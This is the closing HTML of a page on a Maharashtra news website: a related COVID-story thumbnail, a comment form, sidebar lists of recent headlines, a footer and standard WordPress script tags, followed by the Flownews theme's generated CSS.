				<a href="https://maharashtra-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-01-at-10.04.28-AM.jpeg" alt="दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a>					<a href="https://maharashtra-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>May 17, 2021</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			
	
		</div>
		
			
		
		
  
 <div class="clearfix"></div>        
        
<div class="comments comments-template" id="comments">
	<div class="comment-form-title">
		<h3>0 Comments</h3>
	</div>
	
	
	
	    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="title-leave-a-comment">Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://maharashtra-ind.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-author col-xs-4">
		            <input id="author" name="author" type="text" value="" size="30" aria-required='true' placeholder="Name" /></div>
<div class="comment-form-url col-xs-4">
		            <input id="url" name="url" type="text" value="" size="30" aria-required='true' placeholder="Url" /></div>
<div class="comment-form-email col-xs-4">
		            <input id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="Email" /></div>
<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='676' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
 
       

    
    </article>
  <!-- end:loop post -->				<!-- end:page content --> 
			</div>    
			
 <div class="flownews-sidebar col-xs-3">
			<div id="mega-posts-1" class="widget fnwp-widget flownews_widget fnwp_mega_posts">		<h3 class="widget-title"><span class="fnwp-title-widget">LATEST POSTS</span></h3>		<div class="mega-posts fnwp-mega-post-widget-1">
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-0 ad_one_third">
					<a href="https://maharashtra-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/"><img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/ezgif.com-webp-to-jpg.jpg" alt="With 42% living in slums, virus casts long shadow across Mumbai"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/" title="With 42% living in slums, virus casts long shadow across Mumbai">		
									With 42% living in slums, virus casts long shadow across Mumbai        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>May 18, 2020</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-1 ad_one_third">
					<a href="https://maharashtra-ind.in/maharashtra-assembly-elections-aap-eyes-key-seats-and-growth-in-konkan-region/"><img src="https://maharashtra-ind.in/wp-content/uploads/2024/10/images_1569470376303_EFUqKqsU0AAoG8r-300x200.webp" alt="Maharashtra Assembly Elections: AAP Eyes Key Seats and Growth in Konkan Region"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/maharashtra-assembly-elections-aap-eyes-key-seats-and-growth-in-konkan-region/" title="Maharashtra Assembly Elections: AAP Eyes Key Seats and Growth in Konkan Region">		
									Maharashtra Assembly Elections: AAP Eyes Key Seats and Growth in Konkan Region        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>October 19, 2024</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-2 ad_one_third">
					<a href="https://maharashtra-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/"><img src="https://maharashtra-ind.in/wp-content/uploads/2023/02/istockphoto-497490884-612x612-1.jpg" alt="ECB To Raise Rates Again And Face Questions About Future Path"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/" title="ECB To Raise Rates Again And Face Questions About Future Path">		
									ECB To Raise Rates Again And Face Questions About Future Path        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>February 2, 2023</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-3 ad_one_third">
					<a href="https://maharashtra-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/"><img src="https://maharashtra-ind.in/wp-content/uploads/2021/12/delhi-coronavirus-1603983331.jpg" alt="कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://maharashtra-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/" title="कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा">		
									कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>December 29, 2021</span>
				</div>
            </div>
        </div>
        
				</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span class="fnwp-title-widget">Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://maharashtra-ind.in/who-is-likely-to-win-the-maharashtra-bmc-election-surveys-show-a-split-mumbai-verdict/">Who Is Likely to Win the Maharashtra BMC Election? Surveys Show a Split Mumbai Verdict</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/maharashtra-congress-vice-president-dies-after-stabbing-in-akola/">Maharashtra Congress Vice-President Dies After Stabbing in Akola</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/rakhi-sawant-and-the-meaning-of-the-real-marathi-manoos/">Rakhi Sawant and the Meaning of the Real Marathi Manoos</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/christmas-2025-leaders-and-communities-share-warm-wishes-of-peace-hope-and-joy/">Christmas 2025: Leaders and Communities Share Warm Wishes of Peace, Hope, and Joy</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/air-india-surprises-passengers-with-christmas-gifts-at-mumbai-airport/">Air India Surprises Passengers with Christmas Gifts at Mumbai Airport</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/maharashtra-bans-physical-and-mental-punishment-in-schools-police-action-mandatory-within-24-hours/">Maharashtra Bans Physical and Mental Punishment in Schools, Police Action Mandatory Within 24 Hours</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/runaway-brides-arrest-exposes-fake-marriage-racket-in-maharashtra-groom-cheated-of-%e2%82%b91-90-lakh/">Runaway Bride’s Arrest Exposes Fake Marriage Racket in Maharashtra | Groom Cheated of ₹1.90 Lakh</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/royal-saini-visionary-indian-entrepreneur-founder-of-excellency-india-group/">Royal Saini – Visionary Indian Entrepreneur &#038; Founder of Excellency India Group</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/maharashtra-declares-paid-holiday-on-december-2-for-civic-and-nagar-panchayat-elections/">Maharashtra Declares Paid Holiday on December 2 for Civic and Nagar Panchayat Elections</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/royal-saini-indian-entrepreneur-global-business-visionary/">Royal Saini: Indian Entrepreneur &#038; Global Business Visionary</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/india-arab-modernism-exhibition-opens-in-mumbai-with-rare-historic-works/">India–Arab Modernism Exhibition Opens in Mumbai With Rare Historic Works</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/iie-qualification-official-recognition-and-professional-credibility-in-india/">IIE Qualification: Official Recognition and Professional Credibility in India</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><h3 class="widget-title"><span class="fnwp-title-widget">SEARCH</span></h3><form role="search" method="get" class="search-form" action="https://maharashtra-ind.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> </div>		 <!-- end:sidebar right -->
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="flownews-footer-wrap">
 
	<div class="flownews-header-wrap-container">
	

		
			
			<div class="flownews-footer-top">
			
							
			
				<div class="flownews-wrap-container element-no-padding">
				
					
						<div class="footer-widget col-xs-4">
							<div id="widget-contact-1" class="widget widget_contact fnwp-widget flownews_widget flownews_widget_contact">        <div class="flownews-widget-contact-image">
					<img src="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-3.png" title="contact Image" alt=""></div>                                <div class="flownews-widget-contact-mail">
					<i class="flownewsicon fa-envelope-o"></i>info@maharashtra-ind.in</div>                		
             <div class="clearfix"></div>
             
		</div>						</div>
						<div class="footer-widget col-xs-4">
							<div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta Tags</h3>
		<ul>
						<li><a rel="nofollow" href="https://maharashtra-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://maharashtra-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://maharashtra-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>						</div>
						<div class="footer-widget col-xs-4">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://maharashtra-ind.in/who-is-likely-to-win-the-maharashtra-bmc-election-surveys-show-a-split-mumbai-verdict/">Who Is Likely to Win the Maharashtra BMC Election? Surveys Show a Split Mumbai Verdict</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/maharashtra-congress-vice-president-dies-after-stabbing-in-akola/">Maharashtra Congress Vice-President Dies After Stabbing in Akola</a>
									</li>
											<li>
					<a href="https://maharashtra-ind.in/rakhi-sawant-and-the-meaning-of-the-real-marathi-manoos/">Rakhi Sawant and the Meaning of the Real Marathi Manoos</a>
									</li>
					</ul>

		</div>						</div>
					
											
						<div class="flownews-clear"></div>
				</div>
							</div>
	
			
				
			<div class="flownews-footer-bottom">
				<div class="flownews-wrap-container">		
		
					<div class="col-xs-4">
												<span class="copyright">maharashtra-ind.in by Copyright 2023. All Rights Reserved</span>
											  </div><div class="col-xs-4"><div class="flownews-footer-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div></div><div class="col-xs-4"></div>							 
					<div class="flownews-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->

  
 
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="flownewsicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 		<div class="modal fade flownews-user-modal" id="flownews-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="flownews-register-footer">Don't have an account? <a href="#flownews-register">Sign Up</a></span>
							<span class="flownews-login-footer">Already have an account? <a href="#flownews-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='flownews-vc-element-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/vc_element.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/frontend.js?ver=6.2.8' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastgallery/js/frontend.js?ver=6.2.8' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/photobox.js?ver=6.2.8' id='photobox-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=6.2.8' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=6.2.8' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/fastgallery/js/fotorama.js?ver=6.2.8' id='fotorama.js-js'></script>
<script type='text/javascript' id='flownews-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/maharashtra-ind.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/themes/flownews/assets/js/main.min.js?ver=6.2.8' id='flownews-main-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/themes/flownews/assets/js/owl.carousel.min.js?ver=6.2.8' id='flownews-carousel-js-js'></script>
<script type='text/javascript' id='flownews-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:true,
				
				dots:true,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/maharashtra-ind.in\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
 
 </body>
 </html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://maharashtra-ind.in/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=f4fe1026d2&ver=1
body_size: 51277
content:
	
	    body {
    	background-color:rgba(246,246,246,1);
    }	
	
		

    
        body,
	.comment-name {
    	font-family:Roboto Condensed;
    }
	p,
	.flownews-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.flownews_arrow,
	.flownews-post ul,
	.flownews-post ol,
	.flownews-page ul,
	.flownews-page ol	{
		font-family:Lato;
	}
	
	/* Header Middle Background */
	    .flownews-header-middle,
	.flownews-header-middle .flownews-wrap-container {
    	background-color:rgba(255,255,255,1);
    }	
	
		
	
.flownews-wrap-container {
	background:#FFFFFF;
}
.flownews-header-top,
.flownews-header-top .flownews-wrap-container {
	background:#333333;
}
.flownews-header-bottom,
.flownews-header-bottom .flownews-wrap-container {
	background:#F6F6F6;
	border-bottom: 2px solid #1E73BE;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#1E73BE;
}
a:hover,
a:focus {
	color:#1E73BE;
}
#preloader-container {
	background:#FFFFFF;
}
.cssload-thecube .cssload-cube:before {
	background:#1E73BE;
}
.flownews-top-menu li a {
    color: #FFFFFF;
}
.flownews-top-menu li a:hover {
    color: #1E73BE;
}
.header-mobile .flownews-logo {
	background:#F6F6F6;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #FFFFFF;
}
.header-mobile .flownews-ticker {
    background: #333333;
    border-top: 1px solid #F6F6F6;
}
.flownews-header-sticky {
	background: #F6F6F6;
	border-bottom: 2px solid #1E73BE;
}
.flownews-header-sticky .flownews-wrap-container {
	background:#F6F6F6;
}
.flownews-header-sticky nav > ul {
	border-right:1px solid #F6F6F6;
}
nav > ul {
	border-left: 1px solid #F6F6F6;
}
.flownews-rtl nav > ul {
	border-right: 1px solid #F6F6F6;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #1E73BE;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#FFFFFF;
}
nav ul li a {
	color:#333333;
}
nav ul li a:hover {
	color:#FFFFFF;
	background: #1E73BE;
}
ul.submenu,
.submenu {
	border:1px solid #F4F4F4;
	border-top:2px solid #1E73BE;
}
ul.submenu .submenu {
	border-top:1px solid #F4F4F4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #1E73BE;
}
nav li ul.submenu li a {
	color:#333333;
}
nav li ul.submenu li a:hover {
	color:#FFFFFF;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #F4F4F4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#333333;
	background:#1E73BE;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#333333;
}
.menu-responsive li a:hover {
	color:#1E73BE;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #F4F4F4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #F4F4F4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #FFFFFF;
}
.flownews-menu .menu-item-object-category .flownews-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #1E73BE;
}
.flownews-mega-menu .flownews-menu-element-posts-container .article-title a:hover {
	color:#1E73BE;
}
.flownews-mega-menu .flownews-menu-category-all-category-posts i {
	background:#1E73BE;
	color:#FFFFFF;
}
.flownews-menu-category-all-category-posts {
	border-top:1px solid #F4F4F4;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category a {
	color:#333333;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category:hover a:first-child {
	color:#1E73BE;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #F4F4F4;
	background:none;
	color: #333333;
}
.flownews-mega-menu .flownews-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#1E73BE;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#1E73BE;
	border:1px solid #1E73BE;
	color:#FFFFFF;
}
.flownews-menu .flownews-element-posts .article-title a {
	color:#333333;
}
.flownews-search button {
	background: #1E73BE;
}
.flownews-search button:hover {
	background: #1E73BE;
}
.flownewsicon.fa-search {
	color: #333333;
}
.flownewsicon.fa-search:hover, .flownewsicon.fa-close {
    color:#FFFFFF;
}
 .flownewsicon.fa-close {
    background:#1E73BE;
}
.flownewsicon.fa-search:hover {
	background:#1E73BE;
}
.flownewsicon.fa-search:focus {
	background:#1E73BE;
}
.flownews-search-menu-button {
    border-right: 1px solid #F6F6F6;
}
.flownews-rtl .flownews-search-menu-button {
    border-left: 1px solid #F6F6F6;
}
.flownews-search form {
    border: 1px solid #F4F4F4;
	background:#FFFFFF;
}
.flownews-search form {
	border-top:0;
}
.form-group-search {
    background: #F4F4F4;
}
.flownews-title-page-container {
	border-bottom: 1px solid #F4F4F4;
	border-right: 1px solid #1E73BE;
	border-top: 1px solid #F4F4F4;
 }
.flownews-title-page {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-category-description {
	background: #F4F4F4;
}
.author-post-container .author-post {
    background: #F4F4F4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #1E73BE;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #1E73BE;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #1E73BE;
    color: #FFFFFF;
}
.not-found input.search-submit:hover {
    background: #1E73BE !important;
}
.search-not-found input {
	border: 1px solid #F4F4F4;
}
/*
.flownews-posts-content-wrap .article-title a,
.flownews-posts-image-wrap .article-title a {
    color: #FFFFFF;
}
.flownews-posts-content-wrap .article-title a:hover,
.flownews-posts-image-wrap .article-title a:hover {
	color:#1E73BE;
}	
.flownews-posts-content-wrap .article-category a,
.flownews-posts-image-wrap .article-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.flownews-posts-content-wrap .article-category a:hover,
.flownews-posts-image-wrap .article-category a:hover {
	background:#1E73BE;
}*/
.article-info.flownews-post-title-page .article-info-top h2 {
	color:#333333;
}
.flownews-wrap-container .article-info-top h2 {
    color: #FFFFFF;
}
.flownews-posts-content-wrap .article-info-bottom,
.flownews-posts-image-wrap .article-info-bottom {
    color: #FFFFFF;
}
.article-info.flownews-post-title-page .article-info-bottom {
    color: #646464;
}
.flownews-posts-content-wrap .article-info-bottom a,
.flownews-posts-image-wrap .article-info-bottom a {
	color:#FFFFFF;
}
.article-info.flownews-post-title-page .article-info-bottom a {
	color:#333333;
}
.flownews-posts-content-wrap .article-info-bottom a:hover,
.flownews-posts-image-wrap .article-info-bottom a:hover,
.article-info.flownews-post-title-page .article-info-bottom a:hover {
	color:#1E73BE;
}
.flownews-post .social-post a {
    border: 1px solid #F4F4F4;
    color: #1E73BE;
}
.navigation-post .prev-post {
	border:1px solid #F4F4F4;
}
.navigation-post .next-post {
	border:1px solid #F4F4F4;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #1E73BE;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.flownews_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.flownews_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #F4F4F4;
	}
	.footer-widget .fnwp-widget.flownews_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.flownews_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.flownews-header-wrap-container.header-mobile {
		background: #F6F6F6;
	}
	.flownews-menu > li.menu-item-has-children > a::after {
		color: #333333;
	}
	.flownews-wrap-container .flownews-top-menu.col-sm-3,
	.flownews-wrap-container .flownews-date.col-sm-3 {
		border-top:1px solid #F6F6F6;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #F4F4F4;
	}
}
@media screen and (max-width: 700px) {
	.flownews-footer-top .flownews-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #DBDBDB;
	}
	.flownews-header-wrap-container .flownews-footer-bottom .flownews-wrap-container .col-xs-4 {
		border-bottom: 1px solid #333333;
	}
	.flownews-container .flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #DBDBDB;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #F4F4F4;
}
.comment-form-comment textarea {
    background: #F4F4F4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #1E73BE;
    color: #FFFFFF;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #1E73BE;
}
.comment-form-title,
.comment-reply-title {
    border-bottom: 1px solid #F4F4F4;
    border-right: 1px solid #1E73BE;
    border-top: 1px solid #F4F4F4;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
    background: #1E73BE;
    color: #FFFFFF;
}
.comments-list {
	border:1px solid #F4F4F4;
}
.children .comments-list:before {
  border-top: 1px solid #1E73BE;
}
.comment-date {
	color: #1E73BE;
}
.comment-description i {
	color: #1E73BE;
}
.comment-description i:hover {
	color: #1E73BE;
}
.comment-edit-link {
    color: #1E73BE;
}
.comment-edit-link:hover {
    color: #1E73BE;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #1E73BE;
}
.news-ticker-item .news-ticker-item-category a {
	background: #1E73BE;
    color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#1E73BE;
}
.news-ticker-item .news-ticker-item-title a {
	color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #1E73BE;
}
.news-ticker-item .news-ticker-item-date {
	color: #FFFFFF;
}
.flownews-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #FFFFFF;
}
.flownews-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #1E73BE;
}
.flownews-header-top .col-sm-1, .flownews-header-top .col-sm-2, 
.flownews-header-top .col-sm-3, .flownews-header-top .col-sm-4, 
.flownews-header-top .col-sm-5, .flownews-header-top .col-sm-6, 
.flownews-header-top .col-sm-7, .flownews-header-top .col-sm-8, 
.flownews-header-top .col-sm-9, .flownews-header-top .col-sm-10, 
.flownews-header-top .col-sm-11, .flownews-header-top .col-sm-12 {
	border-right:1px solid #F6F6F6;
}
.flownews-header-top > div:first-child {
	border-left:1px solid #F6F6F6;
}
.flownews-date,
.flonews-login-register .flonews-login-register-logged {
    color: #FFFFFF;
}
.flownews-social .flownews-header-top-social a {
    color: #FFFFFF;
}
.flownews-social .flownews-header-top-social a:hover {
	color:#1E73BE;
}
.tags-container a,
.tagcloud a {
	color: #333333;
}
.tags-container a:hover,
.tagcloud a:hover {
	color:#1E73BE;
}
.flownews-sidebar .widget.widget_archive li, 
.flownews-sidebar .widget.widget_categories li,
.flownews-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.flownews-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.flownews-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.flownews-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.flownews-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.flownews-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
